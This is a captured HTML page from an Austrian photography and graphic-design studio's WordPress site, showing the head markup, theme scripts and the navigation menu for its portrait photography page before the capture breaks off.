

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fims.at/?page_id=6465
body_size: 157046
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de-DE">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de-DE">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="de-DE" class="no-js">
<!--<![endif]-->
  <head>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=EDGE" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="profile"  href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="http://www.fims.at/xmlrpc.php" />
  <!-- scripts for IE8 and less  -->
  <!--[if lt IE 9]>
    <script src="http://www.fims.at/wp-content/themes/customizr/assets/front/js/libs/html5.js"></script>
  <![endif]-->
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Portraitfotografie &#8211; www.fotomeister.at</title>
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="www.fotomeister.at &raquo; Feed" href="http://www.fims.at/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="www.fotomeister.at &raquo; Kommentar-Feed" href="http://www.fims.at/?feed=comments-rss2" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.fims.at\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ggskin-style-css'  href='http://www.fims.at/wp-content/plugins/ggpkg-import/include/ggskin.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-fa-css'  href='http://www.fims.at/wp-content/themes/customizr/assets/shared/fonts/fa/css/fontawesome-all.min.css?ver=4.1.26' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.fims.at/wp-includes/css/dist/block-library/style.min.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='ctwg-shortcodes-css'  href='http://www.fims.at/wp-content/plugins/cpo-widgets/css/style.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='sek-base-css'  href='http://www.fims.at/wp-content/plugins/nimble-builder/assets/front/css/sek-base.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-main-css'  href='http://www.fims.at/wp-content/themes/customizr/assets/front/css/style.min.css?ver=4.1.26' type='text/css' media='all' />
<style id='customizr-main-inline-css' type='text/css'>
::-moz-selection{background-color:#dd3333}::selection{background-color:#dd3333}a,.btn-skin:active,.btn-skin:focus,.btn-skin:hover,.btn-skin.inverted,.grid-container__classic .post-type__icon,.post-type__icon:hover .icn-format,.grid-container__classic .post-type__icon:hover .icn-format,[class*='grid-container__'] .entry-title a.czr-title:hover,input[type=checkbox]:checked::before{color:#dd3333}.czr-css-loader > div ,.btn-skin,.btn-skin:active,.btn-skin:focus,.btn-skin:hover,.btn-skin-h-dark,.btn-skin-h-dark.inverted:active,.btn-skin-h-dark.inverted:focus,.btn-skin-h-dark.inverted:hover{border-color:#dd3333}.tc-header.border-top{border-top-color:#dd3333}[class*='grid-container__'] .entry-title a:hover::after,.grid-container__classic .post-type__icon,.btn-skin,.btn-skin.inverted:active,.btn-skin.inverted:focus,.btn-skin.inverted:hover,.btn-skin-h-dark,.btn-skin-h-dark.inverted:active,.btn-skin-h-dark.inverted:focus,.btn-skin-h-dark.inverted:hover,.sidebar .widget-title::after,input[type=radio]:checked::before{background-color:#dd3333}.btn-skin-light:active,.btn-skin-light:focus,.btn-skin-light:hover,.btn-skin-light.inverted{color:#e87575}input:not([type='submit']):not([type='button']):not([type='number']):not([type='checkbox']):not([type='radio']):focus,textarea:focus,.btn-skin-light,.btn-skin-light.inverted,.btn-skin-light:active,.btn-skin-light:focus,.btn-skin-light:hover,.btn-skin-light.inverted:active,.btn-skin-light.inverted:focus,.btn-skin-light.inverted:hover{border-color:#e87575}.btn-skin-light,.btn-skin-light.inverted:active,.btn-skin-light.inverted:focus,.btn-skin-light.inverted:hover{background-color:#e87575}.btn-skin-lightest:active,.btn-skin-lightest:focus,.btn-skin-lightest:hover,.btn-skin-lightest.inverted{color:#ec8a8a}.btn-skin-lightest,.btn-skin-lightest.inverted,.btn-skin-lightest:active,.btn-skin-lightest:focus,.btn-skin-lightest:hover,.btn-skin-lightest.inverted:active,.btn-skin-lightest.inverted:focus,.btn-skin-lightest.inverted:hover{border-color:#ec8a8a}.btn-skin-lightest,.btn-skin-lightest.inverted:active,.btn-skin-lightest.inverted:focus,.btn-skin-lightest.inverted:hover{background-color:#ec8a8a}.pagination,a:hover,a:focus,a:active,.btn-skin-dark:active,.btn-skin-dark:focus,.btn-skin-dark:hover,.btn-skin-dark.inverted,.btn-skin-dark-oh:active,.btn-skin-dark-oh:focus,.btn-skin-dark-oh:hover,.post-info a:not(.btn):hover,.grid-container__classic .post-type__icon .icn-format,[class*='grid-container__'] .hover .entry-title a,.widget-area a:not(.btn):hover,a.czr-format-link:hover,.format-link.hover a.czr-format-link,button[type=submit]:hover,button[type=submit]:active,button[type=submit]:focus,input[type=submit]:hover,input[type=submit]:active,input[type=submit]:focus,.tabs .nav-link:hover,.tabs .nav-link.active,.tabs .nav-link.active:hover,.tabs .nav-link.active:focus{color:#b51e1e}.grid-container__classic.tc-grid-border .grid__item,.btn-skin-dark,.btn-skin-dark.inverted,button[type=submit],input[type=submit],.btn-skin-dark:active,.btn-skin-dark:focus,.btn-skin-dark:hover,.btn-skin-dark.inverted:active,.btn-skin-dark.inverted:focus,.btn-skin-dark.inverted:hover,.btn-skin-h-dark:active,.btn-skin-h-dark:focus,.btn-skin-h-dark:hover,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-dark-oh:active,.btn-skin-dark-oh:focus,.btn-skin-dark-oh:hover,.btn-skin-dark-oh.inverted:active,.btn-skin-dark-oh.inverted:focus,.btn-skin-dark-oh.inverted:hover,button[type=submit]:hover,button[type=submit]:active,button[type=submit]:focus,input[type=submit]:hover,input[type=submit]:active,input[type=submit]:focus{border-color:#b51e1e}.btn-skin-dark,.btn-skin-dark.inverted:active,.btn-skin-dark.inverted:focus,.btn-skin-dark.inverted:hover,.btn-skin-h-dark:active,.btn-skin-h-dark:focus,.btn-skin-h-dark:hover,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-dark-oh.inverted:active,.btn-skin-dark-oh.inverted:focus,.btn-skin-dark-oh.inverted:hover,.grid-container__classic .post-type__icon:hover,button[type=submit],input[type=submit],.czr-link-hover-underline .widgets-list-layout-links a:not(.btn)::before,.czr-link-hover-underline .widget_archive a:not(.btn)::before,.czr-link-hover-underline .widget_nav_menu a:not(.btn)::before,.czr-link-hover-underline .widget_rss ul a:not(.btn)::before,.czr-link-hover-underline .widget_recent_entries a:not(.btn)::before,.czr-link-hover-underline .widget_categories a:not(.btn)::before,.czr-link-hover-underline .widget_meta a:not(.btn)::before,.czr-link-hover-underline .widget_recent_comments a:not(.btn)::before,.czr-link-hover-underline .widget_pages a:not(.btn)::before,.czr-link-hover-underline .widget_calendar a:not(.btn)::before,[class*='grid-container__'] .hover .entry-title a::after,a.czr-format-link::before,.comment-author a::before,.comment-link::before,.tabs .nav-link.active::before{background-color:#b51e1e}.btn-skin-dark-shaded:active,.btn-skin-dark-shaded:focus,.btn-skin-dark-shaded:hover,.btn-skin-dark-shaded.inverted{background-color:rgba(181,30,30,0.2)}.btn-skin-dark-shaded,.btn-skin-dark-shaded.inverted:active,.btn-skin-dark-shaded.inverted:focus,.btn-skin-dark-shaded.inverted:hover{background-color:rgba(181,30,30,0.8)}
.tc-header.border-top { border-top-width: 5px; border-top-style: solid }
.tc-singular-thumbnail-wrapper .entry-media__wrapper {
                max-height: 200px;
                height :200px
              }

@media (min-width: 576px ){
.tc-singular-thumbnail-wrapper .entry-media__wrapper {
                  max-height: 250px;
                  height :250px
                }
}

#czr-push-footer { display: none; visibility: hidden; }
        .czr-sticky-footer #czr-push-footer.sticky-footer-enabled { display: block; }
        
</style>
<link rel='stylesheet' id='customizr-ms-respond-css'  href='http://www.fims.at/wp-content/themes/customizr/assets/front/css/style-modular-scale.min.css?ver=4.1.26' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='http://www.fims.at/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.fims.at/wp-content/plugins/jetpack/css/jetpack.css?ver=7.0' type='text/css' media='all' />
<script type='text/javascript' src='http://www.fims.at/wp-includes/js/swfobject.js?ver=2.2-20120417'></script>
<script type='text/javascript' src='http://www.fims.at/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.fims.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fims.at/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=5.1'></script>
<script type='text/javascript' src='http://www.fims.at/wp-content/themes/customizr/assets/front/js/libs/modernizr.min.js?ver=4.1.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var CZRParams = {"assetsPath":"http:\/\/www.fims.at\/wp-content\/themes\/customizr\/assets\/front\/","_disabled":[],"centerSliderImg":"1","isLightBoxEnabled":"1","SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"isAnchorScrollEnabled":"1","anchorSmoothScrollExclude":{"simple":["[class*=edd]",".carousel-control","[data-toggle=\"modal\"]","[data-toggle=\"dropdown\"]","[data-toggle=\"czr-dropdown\"]","[data-toggle=\"tooltip\"]","[data-toggle=\"popover\"]","[data-toggle=\"collapse\"]","[data-toggle=\"czr-collapse\"]","[data-toggle=\"tab\"]","[data-toggle=\"pill\"]","[data-toggle=\"czr-pill\"]","[class*=upme]","[class*=um-]"],"deep":{"classes":[],"ids":[]}},"timerOnScrollAllBrowsers":"1","centerAllImg":"1","HasComments":"","LoadModernizr":"1","stickyHeader":"","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"dropcapEnabled":"","dropcapWhere":{"post":"","page":""},"dropcapMinWords":"","dropcapSkipSelectors":{"tags":["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],"classes":["btn"],"id":[]},"imgSmartLoadEnabled":"1","imgSmartLoadOpts":{"parentSelectors":["[class*=grid-container], .article-container",".__before_main_wrapper",".widget-front",".post-related-articles",".tc-singular-thumbnail-wrapper"],"opts":{"excludeImg":[".tc-holder-img"]}},"imgSmartLoadsForSliders":"1","pluginCompats":[],"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"adminAjaxUrl":"http:\/\/www.fims.at\/wp-admin\/admin-ajax.php","ajaxUrl":"http:\/\/www.fims.at\/?czrajax=1","frontNonce":{"id":"CZRFrontNonce","handle":"490770b954"},"isDevMode":"","isModernStyle":"1","i18n":{"Permanently dismiss":"Dauerhaft ausblenden"},"frontNotifications":{"welcome":{"enabled":false,"content":"","dismissAction":"dismiss_welcome_note_front"}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fims.at/wp-content/themes/customizr/assets/front/js/tc-scripts.min.js?ver=4.1.26'></script>
<link rel='https://api.w.org/' href='http://www.fims.at/index.php?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.fims.at/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.fims.at/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1" />
<link rel="canonical" href="http://www.fims.at/?page_id=6465" />
<link rel='shortlink' href='https://wp.me/P7mLBr-1Gh' />
<link rel="alternate" type="application/json+oembed" href="http://www.fims.at/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.fims.at%2F%3Fpage_id%3D6465" />
<link rel="alternate" type="text/xml+oembed" href="http://www.fims.at/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.fims.at%2F%3Fpage_id%3D6465&#038;format=xml" />
<!-- Uncomplicated SEO WordPress Plugin -->
<link href='https://plus.google.com/u/1/112588136024870046920' rel='publisher' />
<meta name='author' content='https://www.facebook.com/profile.php?id=100000747780504' />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<style type='text/css'>img#wpstats{display:none}</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Portraitfotografie" />
<meta property="og:url" content="http://www.fims.at/?page_id=6465" />
<meta property="og:description" content="Besuche den Beitrag für mehr Info." />
<meta property="article:published_time" content="2017-02-20T14:00:26+00:00" />
<meta property="article:modified_time" content="2018-04-10T15:59:03+00:00" />
<meta property="og:site_name" content="www.fotomeister.at" />
<meta property="og:image" content="http://www.fims.at/wp-content/uploads/2017/02/Portrait-Gustav-Dressler-26x36cm.jpg" />
<meta property="og:image:width" content="1479" />
<meta property="og:image:height" content="2048" />
<meta property="og:locale" content="de_DE" />
<meta name="twitter:text:title" content="Portraitfotografie" />
<meta name="twitter:image" content="http://www.fims.at/wp-content/uploads/2017/02/Portrait-Gustav-Dressler-26x36cm.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Besuche den Beitrag für mehr Info." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="http://www.fims.at/wp-content/uploads/2018/11/cropped-fims_at_acc_bfa-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.fims.at/wp-content/uploads/2018/11/cropped-fims_at_acc_bfa-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.fims.at/wp-content/uploads/2018/11/cropped-fims_at_acc_bfa-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.fims.at/wp-content/uploads/2018/11/cropped-fims_at_acc_bfa-1-270x270.png" />
<style type="text/css" id="nimble-global-breakpoint-options"></style></head>

  <body class="page-template-default page page-id-6465 wp-embed-responsive czr-link-hover-underline header-skin-light footer-skin-dark czr-l-sidebar tc-center-images czr-full-layout czr-sticky-footer">
    
    
    <div id="tc-page-wrap" class="">

      <header class="tpnav-header__header tc-header logo_centered sticky-brand-shrink-on sticky-transparent border-top czr-submenu-fade czr-submenu-move" role="banner" >
                    <div class="primary-navbar__wrapper d-none d-lg-block has-horizontal-menu desktop-sticky" >
  <div class="container-fluid">
    <div class="row align-items-center flex-row primary-navbar__row">
      <div class="branding__container col col-auto" >
  <div class="branding align-items-center flex-column ">
    <div class="branding-row d-flex align-self-start flex-row align-items-center">
      <div class="navbar-brand col-auto " >
  <a class="navbar-brand-sitelogo" href="http://www.fims.at/"  title="www.fotomeister.at | Fotografie und Grafik im Einklang" >
    <img src="http://www.fims.at/wp-content/uploads/2016/11/fims_at.png" alt="Zurück zur Startseite" class="" width="360" height="102">  </a>
</div>
      </div>
    <span class="header-tagline " >
  Fotografie und Grafik im Einklang</span>

  </div>
</div>
      <div class="primary-nav__container justify-content-lg-around col col-lg-auto flex-lg-column" >
  <div class="primary-nav__wrapper flex-lg-row align-items-center justify-content-end">
              <nav class="primary-nav__nav col" id="primary-nav">
          <div class="nav__menu-wrapper primary-nav__menu-wrapper justify-content-end czr-open-on-hover" >
<ul id="main-menu" class="primary-nav__menu regular-nav nav__menu nav"><li id="menu-item-1272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1272"><a href="http://fims.at/" class="nav__link"><span class="nav__title">Home</span></a></li>
<li id="menu-item-1276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-1276"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="http://www.fims.at/?page_id=8" class="nav__link"><span class="nav__title">Was wir bieten</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-6261" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6261"><a href="http://www.fims.at/?page_id=6259" class="nav__link"><span class="nav__title">Aufkleber</span></a></li>
	<li id="menu-item-8060" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-8060"><a href="http://www.fims.at/?cat=97" class="nav__link"><span class="nav__title">Bastelbögen</span></a></li>
	<li id="menu-item-6264" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6264"><a href="http://www.fims.at/?page_id=6262" class="nav__link"><span class="nav__title">Bannergestaltung und -druck</span></a></li>
	<li id="menu-item-6287" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6287"><a href="http://www.fims.at/?page_id=6272" class="nav__link"><span class="nav__title">EU-Passbilder</span></a></li>
	<li id="menu-item-6285" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6285"><a href="http://www.fims.at/?page_id=6276" class="nav__link"><span class="nav__title">Fahrzeugbeschriftungen</span></a></li>
	<li id="menu-item-6283" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6283"><a href="http://www.fims.at/?page_id=6280" class="nav__link"><span class="nav__title">Fotografie und Fotodrucke</span></a></li>
	<li id="menu-item-6284" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6284"><a href="http://www.fims.at/?page_id=6278" class="nav__link"><span class="nav__title">Logo-Entwicklung</span></a></li>
	<li id="menu-item-6569" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6569"><a href="http://www.fims.at/?page_id=6564" class="nav__link"><span class="nav__title">Luftbildfotografie</span></a></li>
	<li id="menu-item-6271" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6271"><a href="http://www.fims.at/?page_id=6265" class="nav__link"><span class="nav__title">Oldtimerbeschriftungen</span></a></li>
	<li id="menu-item-6286" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6286"><a href="http://www.fims.at/?page_id=6274" class="nav__link"><span class="nav__title">Schilder bzw. Tafeln</span></a></li>
	<li id="menu-item-8408" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-8408"><a href="http://www.fims.at/?page_id=8371" class="nav__link"><span class="nav__title">Stickereien</span></a></li>
	<li id="menu-item-8340" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-8340"><a href="http://www.fims.at/?page_id=8338" class="nav__link"><span class="nav__title">Tischbanner</span></a></li>
</ul>
</li>
<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children czr-dropdown current-active menu-item-1279"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="http://www.fims.at/?page_id=41" class="nav__link"><span class="nav__title">Fotos</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-6529" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6529"><a href="http://www.fims.at/?page_id=6504" class="nav__link"><span class="nav__title">Brandaus Cover</span></a></li>
	<li id="menu-item-8442" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-8442"><a href="http://www.fims.at/?cat=2" class="nav__link"><span class="nav__title">Beruf</span></a></li>
	<li id="menu-item-7157" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-7157"><a href="http://www.fims.at/?cat=4" class="nav__link"><span class="nav__title">Feuerwehr</span></a></li>
	<li id="menu-item-7158" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-7158"><a href="http://www.fims.at/?cat=88" class="nav__link"><span class="nav__title">Landschaft</span></a></li>
	<li id="menu-item-8436" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-8436"><a href="http://www.fims.at/?cat=96" class="nav__link"><span class="nav__title">Luftbild</span></a></li>
	<li id="menu-item-8329" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-8329"><a href="http://www.fims.at/?cat=7" class="nav__link"><span class="nav__title">Panoramafotografie</span></a></li>
	<li id="menu-item-6467" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6465 current_page_item dropdown-item current-active menu-item-6467"><a href="http://www.fims.at/?page_id=6465" aria-current="page" class="nav__link"><span class="nav__title">Portraitfotografie</span></a></li>
	<li id="menu-item-6368" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6368"><a href="http://www.fims.at/?page_id=6361" class="nav__link"><span class="nav__title">Produkte</span></a></li>
	<li id="menu-item-7160" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-7160"><a href="http://www.fims.at/?cat=8" class="nav__link"><span class="nav__title">Produktfotografie</span></a></li>
	<li id="menu-item-5435" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-5435"><a href="http://www.fims.at/?cat=12" class="nav__link"><span class="nav__title">Sinnliche Fotografie</span></a></li>
</ul>
</li>
<li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-1281"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="http://www.fims.at/?page_id=43" class="nav__link"><span class="nav__title">Panoramen</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-7106" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-7106"><a href="http://www.fims.at/?page_id=7101" class="nav__link"><span class="nav__title">Hilfeleistungsfahrzeug 2</span></a></li>
	<li id="menu-item-7088" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-7088"><a href="http://www.fims.at/?page_id=7086" class="nav__link"><span class="nav__title">Kreativpanoramen</span></a></li>
	<li id="menu-item-7118" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-7118"><a href="http://www.fims.at/?page_id=7111" class="nav__link"><span class="nav__title">LIFE-Projekt Land NÖ</span></a></li>
	<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1284"><a href="http://www.fims.at/?page_id=919" class="nav__link"><span class="nav__title">Öffentliche Bücherei Sitzenberg-Reidling</span></a></li>
	<li id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1285"><a href="http://www.fims.at/?page_id=1233" class="nav__link"><span class="nav__title">Schloss Sitzenberg</span></a></li>
	<li id="menu-item-8304" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-8304"><a href="https://www.noe122.at/feuerwehrwesen/feuerwehrwelt/virtueller-rundgang" class="nav__link"><span class="nav__title">Virtueller Rundgang – NÖ Feuerwehr- und Sicherheitszentrum</span></a></li>
	<li id="menu-item-8305" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-8305"><a href="http://www2.derkorkenzieher.at/panorama/" class="nav__link"><span class="nav__title">Virtueller Themenweg &#8211; Rundum den Korkenzieher</span></a></li>
	<li id="menu-item-8306" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-8306"><a href="http://www.fims.at/panorama/virtuelle_teichrunde/" class="nav__link"><span class="nav__title">Virtuelle Runde um den Sitzenberger Schlossteich</span></a></li>
</ul>
</li>
<li id="menu-item-1278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><a href="http://www.fims.at/?page_id=51" class="nav__link"><span class="nav__title">Kontakt</span></a></li>
<li id="menu-item-1277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277"><a href="http://www.fims.at/?page_id=10" class="nav__link"><span class="nav__title">Impressum</span></a></li>
</ul></div>        </nav>
    <div class="primary-nav__utils nav__utils col-auto" >
    <ul class="nav utils flex-row flex-nowrap regular-nav">
      <li class="nav__search " >
  <a href="#" class="search-toggle_btn icn-search czr-overlay-toggle_btn"  aria-expanded="false"><span class="sr-only">Search</span></a>
  </li>
    </ul>
</div>  </div>
</div>
    </div>
  </div>
</div>          <div class="mobile-navbar__wrapper d-lg-none mobile-sticky" >
    <div class="branding__container justify-content-between align-items-center container-fluid" >
  <div class="branding flex-column">
    <div class="branding-row d-flex align-self-start flex-row align-items-center">
      <div class="navbar-brand col-auto " >
  <a class="navbar-brand-sitelogo" href="http://www.fims.at/"  title="www.fotomeister.at | Fotografie und Grafik im Einklang" >
    <img src="http://www.fims.at/wp-content/uploads/2016/11/fims_at.png" alt="Zurück zur Startseite" class="" width="360" height="102">  </a>
